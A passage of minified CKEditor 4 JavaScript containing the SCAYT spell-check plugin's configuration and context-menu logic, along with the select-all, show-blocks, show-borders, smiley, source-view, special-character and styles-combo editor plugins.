null);"string"!=typeof a.config.scayt_servicePath&&(a.config.scayt_servicePath=null);a.config.scayt_moreSuggestions||(a.config.scayt_moreSuggestions="on");"string"!==typeof a.config.scayt_customerId&&(a.config.scayt_customerId="1:WvF0D4-UtPqN1-43nkD4-NKvUm2-daQqk3-LmNiI-z7Ysb4-mwry24-T8YrS3-Q2tpq2");"string"!==typeof a.config.scayt_customPunctuation&&(a.config.scayt_customPunctuation="-");"string"!==typeof a.config.scayt_srcUrl&&(d=document.location.protocol,d=-1!=d.search(/https?:/)?d:"http:",a.config.scayt_srcUrl=
d+"//svc.webspellchecker.net/spellcheck31/wscbundle/wscbundle.js");"boolean"!==typeof CKEDITOR.config.scayt_handleCheckDirty&&(CKEDITOR.config.scayt_handleCheckDirty=!0);"boolean"!==typeof CKEDITOR.config.scayt_handleUndoRedo&&(CKEDITOR.config.scayt_handleUndoRedo=!0);CKEDITOR.config.scayt_handleUndoRedo=CKEDITOR.plugins.undo?CKEDITOR.config.scayt_handleUndoRedo:!1;"boolean"!==typeof a.config.scayt_multiLanguageMode&&(a.config.scayt_multiLanguageMode=!1);"object"!==typeof a.config.scayt_multiLanguageStyles&&
(a.config.scayt_multiLanguageStyles={});a.config.scayt_ignoreAllCapsWords&&"boolean"!==typeof a.config.scayt_ignoreAllCapsWords&&(a.config.scayt_ignoreAllCapsWords=!1);a.config.scayt_ignoreDomainNames&&"boolean"!==typeof a.config.scayt_ignoreDomainNames&&(a.config.scayt_ignoreDomainNames=!1);a.config.scayt_ignoreWordsWithMixedCases&&"boolean"!==typeof a.config.scayt_ignoreWordsWithMixedCases&&(a.config.scayt_ignoreWordsWithMixedCases=!1);a.config.scayt_ignoreWordsWithNumbers&&"boolean"!==typeof a.config.scayt_ignoreWordsWithNumbers&&
(a.config.scayt_ignoreWordsWithNumbers=!1);if(a.config.scayt_disableOptionsStorage){var d=CKEDITOR.tools.isArray(a.config.scayt_disableOptionsStorage)?a.config.scayt_disableOptionsStorage:"string"===typeof a.config.scayt_disableOptionsStorage?[a.config.scayt_disableOptionsStorage]:void 0,g="all options lang ignore-all-caps-words ignore-domain-names ignore-words-with-mixed-cases ignore-words-with-numbers".split(" "),l=["lang","ignore-all-caps-words","ignore-domain-names","ignore-words-with-mixed-cases",
"ignore-words-with-numbers"],k=CKEDITOR.tools.search,e=CKEDITOR.tools.indexOf;a.config.scayt_disableOptionsStorage=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],p=!!k(a,"options");if(!k(g,d)||p&&k(l,function(a){if("lang"===a)return!1}))return;k(l,d)&&l.splice(e(l,d),1);if("all"===d||p&&k(a,"lang"))return[];"options"===d&&(l=["lang"])}return b=b.concat(l)}(d)}},addRule:function(a){var d=CKEDITOR.plugins.scayt,c=a.dataProcessor,b=c&&c.htmlFilter,g=a._.elementsPath&&a._.elementsPath.filters,
c=c&&c.dataFilter,l=a.addRemoveFormatFilter,k=function(b){if(a.scayt&&(b.hasAttribute(d.options.data_attribute_name)||b.hasAttribute(d.options.problem_grammar_data_attribute)))return!1},e=function(b){var c=!0;a.scayt&&(b.hasAttribute(d.options.data_attribute_name)||b.hasAttribute(d.options.problem_grammar_data_attribute))&&(c=!1);return c};g&&g.push(k);c&&c.addRules({elements:{span:function(a){var b=a.hasClass(d.options.misspelled_word_class)&&a.attributes[d.options.data_attribute_name],c=a.hasClass(d.options.problem_grammar_class)&&
a.attributes[d.options.problem_grammar_data_attribute];d&&(b||c)&&delete a.name;return a}}});b&&b.addRules({elements:{span:function(a){var b=a.hasClass(d.options.misspelled_word_class)&&a.attributes[d.options.data_attribute_name],c=a.hasClass(d.options.problem_grammar_class)&&a.attributes[d.options.problem_grammar_data_attribute];d&&(b||c)&&delete a.name;return a}}});l&&l.call(a,e)},scaytMenuDefinition:function(a){var d=this,c=CKEDITOR.plugins.scayt;a=a.scayt;return{scayt:{scayt_ignore:{label:a.getLocal("btn_ignore"),
group:"scayt_control",order:1,exec:function(a){a.scayt.ignoreWord()}},scayt_ignoreall:{label:a.getLocal("btn_ignoreAll"),group:"scayt_control",order:2,exec:function(a){a.scayt.ignoreAllWords()}},scayt_add:{label:a.getLocal("btn_addWord"),group:"scayt_control",order:3,exec:function(a){var c=a.scayt;setTimeout(function(){c.addWordToUserDictionary()},10)}},scayt_option:{label:a.getLocal("btn_options"),group:"scayt_control",order:4,exec:function(a){a.scayt.tabToOpen="options";c.openDialog(d.dialogName,
a)},verification:function(a){return 1==a.config.scayt_uiTabs[0]?!0:!1}},scayt_language:{label:a.getLocal("btn_langs"),group:"scayt_control",order:5,exec:function(a){a.scayt.tabToOpen="langs";c.openDialog(d.dialogName,a)},verification:function(a){return 1==a.config.scayt_uiTabs[1]?!0:!1}},scayt_dictionary:{label:a.getLocal("btn_dictionaries"),group:"scayt_control",order:6,exec:function(a){a.scayt.tabToOpen="dictionaries";c.openDialog(d.dialogName,a)},verification:function(a){return 1==a.config.scayt_uiTabs[2]?
!0:!1}},scayt_about:{label:a.getLocal("btn_about"),group:"scayt_control",order:7,exec:function(a){a.scayt.tabToOpen="about";c.openDialog(d.dialogName,a)}}},grayt:{grayt_problemdescription:{label:"Grammar problem description",group:"grayt_description",order:1,state:CKEDITOR.TRISTATE_DISABLED,exec:function(a){}},grayt_ignore:{label:a.getLocal("btn_ignore"),group:"grayt_control",order:2,exec:function(a){a.scayt.ignorePhrase()}},grayt_ignoreall:{label:a.getLocal("btn_ignoreAll"),group:"grayt_control",
order:3,exec:function(a){a.scayt.ignoreAllPhrases()}}}}},buildSuggestionMenuItems:function(a,d,c){var b={},g={},l=c?"word":"phrase",k=c?"startGrammarCheck":"startSpellCheck",e=a.scayt;if(0<d.length&&"no_any_suggestions"!==d[0])if(c)for(c=0;c<d.length;c++){var h="scayt_suggest_"+CKEDITOR.plugins.scayt.suggestions[c].replace(" ","_");a.addCommand(h,this.createCommand(CKEDITOR.plugins.scayt.suggestions[c],l,k));c<a.config.scayt_maxSuggestions?(a.addMenuItem(h,{label:d[c],command:h,group:"scayt_suggest",
order:c+1}),b[h]=CKEDITOR.TRISTATE_OFF):(a.addMenuItem(h,{label:d[c],command:h,group:"scayt_moresuggest",order:c+1}),g[h]=CKEDITOR.TRISTATE_OFF,"on"===a.config.scayt_moreSuggestions&&(a.addMenuItem("scayt_moresuggest",{label:e.getLocal("btn_moreSuggestions"),group:"scayt_moresuggest",order:10,getItems:function(){return g}}),b.scayt_moresuggest=CKEDITOR.TRISTATE_OFF))}else for(c=0;c<d.length;c++)h="grayt_suggest_"+CKEDITOR.plugins.scayt.suggestions[c].replace(" ","_"),a.addCommand(h,this.createCommand(CKEDITOR.plugins.scayt.suggestions[c],
l,k)),a.addMenuItem(h,{label:d[c],command:h,group:"grayt_suggest",order:c+1}),b[h]=CKEDITOR.TRISTATE_OFF;else b.no_scayt_suggest=CKEDITOR.TRISTATE_DISABLED,a.addCommand("no_scayt_suggest",{exec:function(){}}),a.addMenuItem("no_scayt_suggest",{label:e.getLocal("btn_noSuggestions")||"no_scayt_suggest",command:"no_scayt_suggest",group:"scayt_suggest",order:0});return b},menuGenerator:function(a,d){var c=a.scayt,b=this.scaytMenuDefinition(a),g={},l=a.config.scayt_contextCommands.split("|"),k=d.getAttribute(c.getLangAttribute())||
c.getLang(),e,h,m,f;h=c.isScaytNode(d);m=c.isGraytNode(d);h?(b=b.scayt,e=d.getAttribute(c.getScaytNodeAttributeName()),c.fire("getSuggestionsList",{lang:k,word:e}),g=this.buildSuggestionMenuItems(a,CKEDITOR.plugins.scayt.suggestions,h)):m&&(b=b.grayt,g=d.getAttribute(c.getGraytNodeAttributeName()),c.getGraytNodeRuleAttributeName?(e=d.getAttribute(c.getGraytNodeRuleAttributeName()),c.getProblemDescriptionText(g,e,k)):c.getProblemDescriptionText(g,k),f=c.getProblemDescriptionText(g,e,k),b.grayt_problemdescription&&
f&&(f=f.replace(/([.!?])\s/g,"$1\x3cbr\x3e"),b.grayt_problemdescription.label=f),c.fire("getGrammarSuggestionsList",{lang:k,phrase:g,rule:e}),g=this.buildSuggestionMenuItems(a,CKEDITOR.plugins.scayt.suggestions,h));if(h&&"off"==a.config.scayt_contextCommands)return g;for(var n in b)h&&-1==CKEDITOR.tools.indexOf(l,n.replace("scayt_",""))&&"all"!=a.config.scayt_contextCommands||m&&"grayt_problemdescription"!==n&&-1==CKEDITOR.tools.indexOf(l,n.replace("grayt_",""))&&"all"!=a.config.scayt_contextCommands||
(g[n]="undefined"!=typeof b[n].state?b[n].state:CKEDITOR.TRISTATE_OFF,"function"!==typeof b[n].verification||b[n].verification(a)||delete g[n],a.addCommand(n,{exec:b[n].exec}),a.addMenuItem(n,{label:a.lang.scayt[b[n].label]||b[n].label,command:n,group:b[n].group,order:b[n].order}));return g},createCommand:function(a,d,c){return{exec:function(b){b=b.scayt;var g={};g[d]=a;b.replaceSelectionNode(g);"startGrammarCheck"===c&&b.removeMarkupInSelectionNode({grammarOnly:!0});b.fire(c)}}}}),CKEDITOR.plugins.scayt=
{charsToObserve:[{charName:"cke-fillingChar",charCode:function(){var a=CKEDITOR.version.match(/^\d(\.\d*)*/),a=a&&a[0],d;if(a){d="4.5.7";var c,a=a.replace(/\./g,"");d=d.replace(/\./g,"");c=a.length-d.length;c=0<=c?c:0;d=parseInt(a)>=parseInt(d)*Math.pow(10,c)}return d?Array(7).join(String.fromCharCode(8203)):String.fromCharCode(8203)}()}],onLoadTimestamp:"",state:{scayt:{},grayt:{}},warningCounter:0,suggestions:[],options:{disablingCommandExec:{source:!0,newpage:!0,templates:!0},data_attribute_name:"data-scayt-word",
misspelled_word_class:"scayt-misspell-word",problem_grammar_data_attribute:"data-grayt-phrase",problem_grammar_class:"gramm-problem"},backCompatibilityMap:{scayt_service_protocol:"scayt_serviceProtocol",scayt_service_host:"scayt_serviceHost",scayt_service_port:"scayt_servicePort",scayt_service_path:"scayt_servicePath",scayt_customerid:"scayt_customerId"},openDialog:function(a,d){var c=d.scayt;c.isAllModulesReady&&!1===c.isAllModulesReady()||(d.lockSelection(),d.openDialog(a))},alarmCompatibilityMessage:function(){5>
this.warningCounter&&(console.warn("You are using the latest version of SCAYT plugin for CKEditor with the old application version. In order to have access to the newest features, it is recommended to upgrade the application version to latest one as well. Contact us for more details at support@webspellchecker.net."),this.warningCounter+=1)},isNewUdSupported:function(a){return a.getUserDictionary?!0:!1},reloadMarkup:function(a){var d;a&&(d=a.getScaytLangList(),a.reloadMarkup?a.reloadMarkup():(this.alarmCompatibilityMessage(),
d&&d.ltr&&d.rtl&&a.fire("startSpellCheck, startGrammarCheck")))},replaceOldOptionsNames:function(a){for(var d in a)d in this.backCompatibilityMap&&(a[this.backCompatibilityMap[d]]=a[d],delete a[d])},createScayt:function(a){var d=this,c=CKEDITOR.plugins.scayt;this.loadScaytLibrary(a,function(a){function g(a){return new SCAYT.CKSCAYT(a,function(){},function(){})}var l;a.window&&(l="BODY"==a.editable().$.nodeName?a.window.getFrame():a.editable());if(l){l={lang:a.config.scayt_sLang,container:l.$,customDictionary:a.config.scayt_customDictionaryIds,
userDictionaryName:a.config.scayt_userDictionaryName,localization:a.langCode,customer_id:a.config.scayt_customerId,customPunctuation:a.config.scayt_customPunctuation,debug:a.config.scayt_debug,data_attribute_name:d.options.data_attribute_name,misspelled_word_class:d.options.misspelled_word_class,problem_grammar_data_attribute:d.options.problem_grammar_data_attribute,problem_grammar_class:d.options.problem_grammar_class,"options-to-restore":a.config.scayt_disableOptionsStorage,focused:a.editable().hasFocus,
ignoreElementsRegex:a.config.scayt_elementsToIgnore,ignoreGraytElementsRegex:a.config.grayt_elementsToIgnore,minWordLength:a.config.scayt_minWordLength,multiLanguageMode:a.config.scayt_multiLanguageMode,multiLanguageStyles:a.config.scayt_multiLanguageStyles,graytAutoStartup:a.config.grayt_autoStartup,charsToObserve:c.charsToObserve};a.config.scayt_serviceProtocol&&(l.service_protocol=a.config.scayt_serviceProtocol);a.config.scayt_serviceHost&&(l.service_host=a.config.scayt_serviceHost);a.config.scayt_servicePort&&
(l.service_port=a.config.scayt_servicePort);a.config.scayt_servicePath&&(l.service_path=a.config.scayt_servicePath);"boolean"===typeof a.config.scayt_ignoreAllCapsWords&&(l["ignore-all-caps-words"]=a.config.scayt_ignoreAllCapsWords);"boolean"===typeof a.config.scayt_ignoreDomainNames&&(l["ignore-domain-names"]=a.config.scayt_ignoreDomainNames);"boolean"===typeof a.config.scayt_ignoreWordsWithMixedCases&&(l["ignore-words-with-mixed-cases"]=a.config.scayt_ignoreWordsWithMixedCases);"boolean"===typeof a.config.scayt_ignoreWordsWithNumbers&&
(l["ignore-words-with-numbers"]=a.config.scayt_ignoreWordsWithNumbers);var k;try{k=g(l)}catch(e){d.alarmCompatibilityMessage(),delete l.charsToObserve,k=g(l)}k.subscribe("suggestionListSend",function(a){for(var b={},c=[],e=0;e<a.suggestionList.length;e++)b["word_"+a.suggestionList[e]]||(b["word_"+a.suggestionList[e]]=a.suggestionList[e],c.push(a.suggestionList[e]));CKEDITOR.plugins.scayt.suggestions=c});k.subscribe("selectionIsChanged",function(c){a.getSelection().isLocked&&"restoreSelection"!==c.action&&
a.lockSelection();"restoreSelection"===c.action&&a.selectionChange(!0)});k.subscribe("graytStateChanged",function(e){c.state.grayt[a.name]=e.state});k.addMarkupHandler&&k.addMarkupHandler(function(c){var e=a.editable(),d=e.getCustomData(c.charName);d&&(d.$=c.node,e.setCustomData(c.charName,d))});a.scayt=k;a.fire("scaytButtonState",a.readOnly?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_ON)}else c.state.scayt[a.name]=!1})},destroy:function(a){a.scayt&&a.scayt.destroy();delete a.scayt;a.fire("scaytButtonState",
CKEDITOR.TRISTATE_OFF)},loadScaytLibrary:function(a,d){var c,b=function(){CKEDITOR.fireOnce("scaytReady");a.scayt||"function"===typeof d&&d(a)};"undefined"===typeof window.SCAYT||"function"!==typeof window.SCAYT.CKSCAYT?(c=a.config.scayt_srcUrl+"?"+this.onLoadTimestamp,CKEDITOR.scriptLoader.load(c,function(a){a&&b()})):window.SCAYT&&"function"===typeof window.SCAYT.CKSCAYT&&b()}},CKEDITOR.on("dialogDefinition",function(a){var d=a.data.name;a=a.data.definition.dialog;"scaytDialog"!==d&&"checkspell"!==
d&&(a.on("show",function(a){a=a.sender&&a.sender.getParentEditor();var b=CKEDITOR.plugins.scayt,d=a.scayt;d&&b.state.scayt[a.name]&&d.setMarkupPaused&&d.setMarkupPaused(!0)}),a.on("hide",function(a){a=a.sender&&a.sender.getParentEditor();var b=CKEDITOR.plugins.scayt,d=a.scayt;d&&b.state.scayt[a.name]&&d.setMarkupPaused&&d.setMarkupPaused(!1)}));if("scaytDialog"===d)a.on("cancel",function(a){return!1},this,null,-1);if("checkspell"===d)a.on("cancel",function(a){a=a.sender&&a.sender.getParentEditor();
var b=CKEDITOR.plugins.scayt,d=a.scayt;d&&b.state.scayt[a.name]&&d.setMarkupPaused&&d.setMarkupPaused(!1);a.unlockSelection()},this,null,-2);if("link"===d)a.on("ok",function(a){var b=a.sender&&a.sender.getParentEditor();b&&setTimeout(function(){b.fire("reloadMarkupScayt",{removeOptions:{removeInside:!0,forceBookmark:!0},timeout:0})},0)});if("replace"===d)a.on("hide",function(a){a=a.sender&&a.sender.getParentEditor();var b=CKEDITOR.plugins.scayt,d=a.scayt;a&&setTimeout(function(){d&&(d.fire("removeMarkupInDocument",
{}),b.reloadMarkup(d))},0)})}),CKEDITOR.on("scaytReady",function(){if(!0===CKEDITOR.config.scayt_handleCheckDirty){var a=CKEDITOR.editor.prototype;a.checkDirty=CKEDITOR.tools.override(a.checkDirty,function(a){return function(){var b=null,d=this.scayt;if(CKEDITOR.plugins.scayt&&CKEDITOR.plugins.scayt.state.scayt[this.name]&&this.scayt){if(b="ready"==this.status)var l=d.removeMarkupFromString(this.getSnapshot()),d=d.removeMarkupFromString(this._.previousValue),b=b&&d!==l}else b=a.call(this);return b}});
a.resetDirty=CKEDITOR.tools.override(a.resetDirty,function(a){return function(){var b=this.scayt;CKEDITOR.plugins.scayt&&CKEDITOR.plugins.scayt.state.scayt[this.name]&&this.scayt?this._.previousValue=b.removeMarkupFromString(this.getSnapshot()):a.call(this)}})}if(!0===CKEDITOR.config.scayt_handleUndoRedo){var a=CKEDITOR.plugins.undo.Image.prototype,d="function"==typeof a.equalsContent?"equalsContent":"equals";a[d]=CKEDITOR.tools.override(a[d],function(a){return function(b){var d=b.editor.scayt,l=
this.contents,k=b.contents,e=null;CKEDITOR.plugins.scayt&&CKEDITOR.plugins.scayt.state.scayt[b.editor.name]&&b.editor.scayt&&(this.contents=d.removeMarkupFromString(l)||"",b.contents=d.removeMarkupFromString(k)||"");e=a.apply(this,arguments);this.contents=l;b.contents=k;return e}})}}),function(){CKEDITOR.plugins.add("selectall",{init:function(a){a.addCommand("selectAll",{modes:{wysiwyg:1,source:1},exec:function(a){var c=a.editable();if(c.is("textarea"))a=c.$,CKEDITOR.env.ie&&a.createTextRange?a.createTextRange().execCommand("SelectAll"):
(a.selectionStart=0,a.selectionEnd=a.value.length),a.focus();else{if(c.is("body"))a.document.$.execCommand("SelectAll",!1,null);else{var b=a.createRange();b.selectNodeContents(c);b.select()}a.forceNextSelectionCheck();a.selectionChange()}},canUndo:!1});a.ui.addButton&&a.ui.addButton("SelectAll",{label:a.lang.selectall.toolbar,command:"selectAll",toolbar:"selection,10"})}})}(),function(){var a={readOnly:1,preserveState:!0,editorFocus:!1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var c=
this.state!=CKEDITOR.TRISTATE_ON||a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&!a.focusManager.hasFocus?"removeClass":"attachClass";a.editable()[c]("cke_show_blocks")}}};CKEDITOR.plugins.add("showblocks",{onLoad:function(){var a="p div pre address blockquote h1 h2 h3 h4 h5 h6".split(" "),c,b,g,l,k=CKEDITOR.getUrl(this.path),e=!(CKEDITOR.env.ie&&9>CKEDITOR.env.version),h=e?":not([contenteditable\x3dfalse]):not(.cke_show_blocks_off)":"",m,f;for(c=b=g=l="";m=a.pop();)f=a.length?",":"",c+=".cke_show_blocks "+
m+h+f,g+=".cke_show_blocks.cke_contents_ltr "+m+h+f,l+=".cke_show_blocks.cke_contents_rtl "+m+h+f,b+=".cke_show_blocks "+m+h+"{background-image:url("+CKEDITOR.getUrl(k+"images/block_"+m+".png")+")}";CKEDITOR.addCss((c+"{background-repeat:no-repeat;border:1px dotted gray;padding-top:8px}").concat(b,g+"{background-position:top left;padding-left:8px}",l+"{background-position:top right;padding-right:8px}"));e||CKEDITOR.addCss(".cke_show_blocks [contenteditable\x3dfalse],.cke_show_blocks .cke_show_blocks_off{border:none;padding-top:0;background-image:none}.cke_show_blocks.cke_contents_rtl [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_rtl .cke_show_blocks_off{padding-right:0}.cke_show_blocks.cke_contents_ltr [contenteditable\x3dfalse],.cke_show_blocks.cke_contents_ltr .cke_show_blocks_off{padding-left:0}")},
init:function(d){function c(){b.refresh(d)}if(!d.blockless){var b=d.addCommand("showblocks",a);b.canUndo=!1;d.config.startupOutlineBlocks&&b.setState(CKEDITOR.TRISTATE_ON);d.ui.addButton&&d.ui.addButton("ShowBlocks",{label:d.lang.showblocks.toolbar,command:"showblocks",toolbar:"tools,20"});d.on("mode",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&b.refresh(d)});d.elementMode==CKEDITOR.ELEMENT_MODE_INLINE&&(d.on("focus",c),d.on("blur",c));d.on("contentDom",function(){b.state!=CKEDITOR.TRISTATE_DISABLED&&
b.refresh(d)})}}})}(),function(){var a={preserveState:!0,editorFocus:!1,readOnly:1,exec:function(a){this.toggleState();this.refresh(a)},refresh:function(a){if(a.document){var c=this.state==CKEDITOR.TRISTATE_ON?"attachClass":"removeClass";a.editable()[c]("cke_show_borders")}}};CKEDITOR.plugins.add("showborders",{modes:{wysiwyg:1},onLoad:function(){var a;a=(CKEDITOR.env.ie6Compat?[".%1 table.%2,",".%1 table.%2 td, .%1 table.%2 th","{","border : #d3d3d3 1px dotted","}"]:".%1 table.%2,;.%1 table.%2 \x3e tr \x3e td, .%1 table.%2 \x3e tr \x3e th,;.%1 table.%2 \x3e tbody \x3e tr \x3e td, .%1 table.%2 \x3e tbody \x3e tr \x3e th,;.%1 table.%2 \x3e thead \x3e tr \x3e td, .%1 table.%2 \x3e thead \x3e tr \x3e th,;.%1 table.%2 \x3e tfoot \x3e tr \x3e td, .%1 table.%2 \x3e tfoot \x3e tr \x3e th;{;border : #d3d3d3 1px dotted;}".split(";")).join("").replace(/%2/g,
"cke_show_border").replace(/%1/g,"cke_show_borders ");CKEDITOR.addCss(a)},init:function(d){var c=d.addCommand("showborders",a);c.canUndo=!1;!1!==d.config.startupShowBorders&&c.setState(CKEDITOR.TRISTATE_ON);d.on("mode",function(){c.state!=CKEDITOR.TRISTATE_DISABLED&&c.refresh(d)},null,null,100);d.on("contentDom",function(){c.state!=CKEDITOR.TRISTATE_DISABLED&&c.refresh(d)});d.on("removeFormatCleanup",function(a){a=a.data;d.getCommand("showborders").state==CKEDITOR.TRISTATE_ON&&a.is("table")&&(!a.hasAttribute("border")||
0>=parseInt(a.getAttribute("border"),10))&&a.addClass("cke_show_border")})},afterInit:function(a){var c=a.dataProcessor;a=c&&c.dataFilter;c=c&&c.htmlFilter;a&&a.addRules({elements:{table:function(a){a=a.attributes;var c=a["class"],d=parseInt(a.border,10);d&&!(0>=d)||c&&-1!=c.indexOf("cke_show_border")||(a["class"]=(c||"")+" cke_show_border")}}});c&&c.addRules({elements:{table:function(a){a=a.attributes;var c=a["class"];c&&(a["class"]=c.replace("cke_show_border","").replace(/\s{2}/," ").replace(/^\s+|\s+$/,
""))}}})}});CKEDITOR.on("dialogDefinition",function(a){var c=a.data.name;if("table"==c||"tableProperties"==c)if(a=a.data.definition,c=a.getContents("info").get("txtBorder"),c.commit=CKEDITOR.tools.override(c.commit,function(a){return function(c,d){a.apply(this,arguments);var k=parseInt(this.getValue(),10);d[!k||0>=k?"addClass":"removeClass"]("cke_show_border")}}),a=(a=a.getContents("advanced"))&&a.get("advCSSClasses"))a.setup=CKEDITOR.tools.override(a.setup,function(a){return function(){a.apply(this,
arguments);this.setValue(this.getValue().replace(/cke_show_border/,""))}}),a.commit=CKEDITOR.tools.override(a.commit,function(a){return function(c,d){a.apply(this,arguments);parseInt(d.getAttribute("border"),10)||d.addClass("cke_show_border")}})})}(),CKEDITOR.plugins.add("smiley",{requires:"dialog",init:function(a){a.config.smiley_path=a.config.smiley_path||this.path+"images/";a.addCommand("smiley",new CKEDITOR.dialogCommand("smiley",{allowedContent:"img[alt,height,!src,title,width]",requiredContent:"img"}));
a.ui.addButton&&a.ui.addButton("Smiley",{label:a.lang.smiley.toolbar,command:"smiley",toolbar:"insert,50"});CKEDITOR.dialog.add("smiley",this.path+"dialogs/smiley.js")}}),CKEDITOR.config.smiley_images="regular_smile.png sad_smile.png wink_smile.png teeth_smile.png confused_smile.png tongue_smile.png embarrassed_smile.png omg_smile.png whatchutalkingabout_smile.png angry_smile.png angel_smile.png shades_smile.png devil_smile.png cry_smile.png lightbulb.png thumbs_down.png thumbs_up.png heart.png broken_heart.png kiss.png envelope.png".split(" "),
CKEDITOR.config.smiley_descriptions="smiley;sad;wink;laugh;frown;cheeky;blush;surprise;indecision;angry;angel;cool;devil;crying;enlightened;no;yes;heart;broken heart;kiss;mail".split(";"),function(){CKEDITOR.plugins.add("sourcearea",{init:function(d){function c(){var a=g&&this.equals(CKEDITOR.document.getActive());this.hide();this.setStyle("height",this.getParent().$.clientHeight+"px");this.setStyle("width",this.getParent().$.clientWidth+"px");this.show();a&&this.focus()}if(d.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var b=
CKEDITOR.plugins.sourcearea;d.addMode("source",function(b){var g=d.ui.space("contents").getDocument().createElement("textarea");g.setStyles(CKEDITOR.tools.extend({width:CKEDITOR.env.ie7Compat?"99%":"100%",height:"100%",resize:"none",outline:"none","text-align":"left"},CKEDITOR.tools.cssVendorPrefix("tab-size",d.config.sourceAreaTabSize||4)));g.setAttribute("dir","ltr");g.addClass("cke_source").addClass("cke_reset").addClass("cke_enable_context_menu");d.ui.space("contents").append(g);g=d.editable(new a(d,
g));g.setData(d.getData(1));CKEDITOR.env.ie&&(g.attachListener(d,"resize",c,g),g.attachListener(CKEDITOR.document.getWindow(),"resize",c,g),CKEDITOR.tools.setTimeout(c,0,g));d.fire("ariaWidget",this);b()});d.addCommand("source",b.commands.source);d.ui.addButton&&d.ui.addButton("Source",{label:d.lang.sourcearea.toolbar,command:"source",toolbar:"mode,10"});d.on("mode",function(){d.getCommand("source").setState("source"==d.mode?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)});var g=CKEDITOR.env.ie&&9==
CKEDITOR.env.version}}});var a=CKEDITOR.tools.createClass({base:CKEDITOR.editable,proto:{setData:function(a){this.setValue(a);this.status="ready";this.editor.fire("dataReady")},getData:function(){return this.getValue()},insertHtml:function(){},insertElement:function(){},insertText:function(){},setReadOnly:function(a){this[(a?"set":"remove")+"Attribute"]("readOnly","readonly")},detach:function(){a.baseProto.detach.call(this);this.clearCustomData();this.remove()}}})}(),CKEDITOR.plugins.sourcearea={commands:{source:{modes:{wysiwyg:1,
source:1},editorFocus:!1,readOnly:1,exec:function(a){"wysiwyg"==a.mode&&a.fire("saveSnapshot");a.getCommand("source").setState(CKEDITOR.TRISTATE_DISABLED);a.setMode("source"==a.mode?"wysiwyg":"source")},canUndo:!1}}},CKEDITOR.plugins.add("specialchar",{availableLangs:{af:1,ar:1,az:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-au":1,"en-ca":1,"en-gb":1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,"fr-ca":1,gl:1,he:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,no:1,oc:1,pl:1,
pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},requires:"dialog",init:function(a){var d=this;CKEDITOR.dialog.add("specialchar",this.path+"dialogs/specialchar.js");a.addCommand("specialchar",{exec:function(){var c=a.langCode,c=d.availableLangs[c]?c:d.availableLangs[c.replace(/-.*/,"")]?c.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d.path+"dialogs/lang/"+c+".js"),function(){CKEDITOR.tools.extend(a.lang.specialchar,d.langEntries[c]);
a.openDialog("specialchar")})},modes:{wysiwyg:1},canUndo:!1});a.ui.addButton&&a.ui.addButton("SpecialChar",{label:a.lang.specialchar.toolbar,command:"specialchar",toolbar:"insert,50"})}}),CKEDITOR.config.specialChars="! \x26quot; # $ % \x26amp; ' ( ) * + - . / 0 1 2 3 4 5 6 7 8 9 : ; \x26lt; \x3d \x26gt; ? @ A B C D E F G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t u v w x y z { | } ~ \x26euro; \x26lsquo; \x26rsquo; \x26ldquo; \x26rdquo; \x26ndash; \x26mdash; \x26iexcl; \x26cent; \x26pound; \x26curren; \x26yen; \x26brvbar; \x26sect; \x26uml; \x26copy; \x26ordf; \x26laquo; \x26not; \x26reg; \x26macr; \x26deg; \x26sup2; \x26sup3; \x26acute; \x26micro; \x26para; \x26middot; \x26cedil; \x26sup1; \x26ordm; \x26raquo; \x26frac14; \x26frac12; \x26frac34; \x26iquest; \x26Agrave; \x26Aacute; \x26Acirc; \x26Atilde; \x26Auml; \x26Aring; \x26AElig; \x26Ccedil; \x26Egrave; \x26Eacute; \x26Ecirc; \x26Euml; \x26Igrave; \x26Iacute; \x26Icirc; \x26Iuml; \x26ETH; \x26Ntilde; \x26Ograve; \x26Oacute; \x26Ocirc; \x26Otilde; \x26Ouml; \x26times; \x26Oslash; \x26Ugrave; \x26Uacute; \x26Ucirc; \x26Uuml; \x26Yacute; \x26THORN; \x26szlig; \x26agrave; \x26aacute; \x26acirc; \x26atilde; \x26auml; \x26aring; \x26aelig; \x26ccedil; \x26egrave; \x26eacute; \x26ecirc; \x26euml; \x26igrave; \x26iacute; \x26icirc; \x26iuml; \x26eth; \x26ntilde; \x26ograve; \x26oacute; \x26ocirc; \x26otilde; \x26ouml; \x26divide; \x26oslash; \x26ugrave; \x26uacute; \x26ucirc; \x26uuml; \x26yacute; \x26thorn; \x26yuml; \x26OElig; \x26oelig; \x26#372; \x26#374 \x26#373 \x26#375; \x26sbquo; \x26#8219; \x26bdquo; \x26hellip; \x26trade; \x26#9658; \x26bull; \x26rarr; \x26rArr; \x26hArr; \x26diams; \x26asymp;".split(" "),
function(){CKEDITOR.plugins.add("stylescombo",{requires:"richcombo",init:function(a){var d=a.config,c=a.lang.stylescombo,b={},g=[],l=[];a.on("stylesSet",function(c){if(c=c.data.styles){for(var e,h,m,f=0,n=c.length;f<n;f++)(e=c[f],a.blockless&&e.element in CKEDITOR.dtd.$block||"string"==typeof e.type&&!CKEDITOR.style.customHandlers[e.type]||(h=e.name,e=new CKEDITOR.style(e),a.filter.customConfig&&!a.filter.check(e)))||(e._name=h,e._.enterMode=d.enterMode,e._.type=m=e.assignedTo||e.type,e._.weight=
